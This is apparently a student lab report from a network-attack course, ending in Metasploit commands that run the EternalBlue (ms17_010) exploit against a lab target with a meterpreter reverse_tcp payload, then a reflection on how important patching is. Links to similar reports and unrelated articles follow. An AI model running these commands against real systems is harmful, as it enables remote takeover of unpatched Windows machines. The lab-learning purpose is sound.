



升级完成之后,我们启动msf,并选择该模块。

msfconsole -qx "use exploit/windows/smb/ms17_010_eternalblue"

info

- 设置目标系统的IP和payload。

set RHOST 172.30.3.35

set payloadwindows/x64/meterpreter/reverse_tcp

set LHOST 172.30.1.159

exploit开始攻击,攻击成功。

实践总结与体会

- 这次的实验让我感到身边完全不安全了,基本上什么都不需要,通过扫描,查看是否存在相应的漏洞,利用漏洞进行渗透测试,靶机什么都不知道的情况下就会被控制,不像之前还需要通过诱导对方打开文件,及时打补丁真的很重要。

- 其次这次过程中没有按照老师所给出的漏洞进行渗透攻击,自己去网上找了三个常规的漏洞和一个自己感兴趣的漏洞加以利用,根据别人给出的poc,去进行exp,这个探索的过程相对于成功与否的结果而言更为有趣。

20154327 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- January 25 2017 Week 4 Wednesday

In every triumph, there's a lot of try. 每个胜利背后都有许多尝试. There's a lot of try behind every success, and ...

- Oracle基础操作

数据库的定义.作用介绍: 什么是数据库? 按照数据结构来组织.存储和管理数据的建立在计算机存储设备上的仓库. 数据库的发展史: 起始于1962年,1968年在IBM出现 数据库在测试过程中的作用: 需 ...

- 薄弱的交互页面之新浪微博到博客的储存型xss漏洞

首先分享一片博文到微博,然后 在微博评论xss code 最后回到博客点击举报就触发xss了 点击举报 Xss之2 首先还是分享一片博文到微博,然后评论xsscode 回到我的博客个人中心,查看评论 ...

- AngularJs学习笔记--Scope

原版地址:http://code.angularjs.org/1.0.2/docs/guide/scope 一.什么是Scope? scope(http://code.angularjs.org/1. ...

- Java关于日期时间的工具类

import java.sql.Timestamp; import java.text.ParseException; import java.text.ParsePosition; import j ...

- ListView实现下拉刷新(一)建立头布局

一.效果演示 ListView实现下拉刷新,是很常见的功能.下面是一个模拟的效果,如下图: 效果说明:当往下拉ListView的时候 ...

- 在Go语言中记录log:seelog包

前两周调bug调的吐血,虽然解决了但是还是挺浪费时间的.跟同事聊了聊,觉得我们现在项目中的日志记录太少了,导致出了问题不知道怎么下手,还得自己改代码记录日志,然后排查问题.这样如果将来还有bug的话还 ...

- 17、配置嵌入式servlet容器(1)

SpringBoot默认使用Tomcat作为嵌入式的Servlet容器 1).如何定制和修改Servlet容器的相关配置 1.修改和server有关的配置 (Se ...

- shiro密码的比对,密码的MD5加密,MD5盐值加密,多个Relme

有具体问题的可以参考之前的关于shiro的博文,关于shiro的博文均是一次工程的内容 密码的比对 通过AuthenticatingRealm的CredentialsMatcher方法 密码的加密 ...

- 如何调试在OJ中的代码

在OJ上的原始程序: class Solution { public: ) return; ; ; while(*str != '\0'){ if(*str == ' '){ blank++; len ...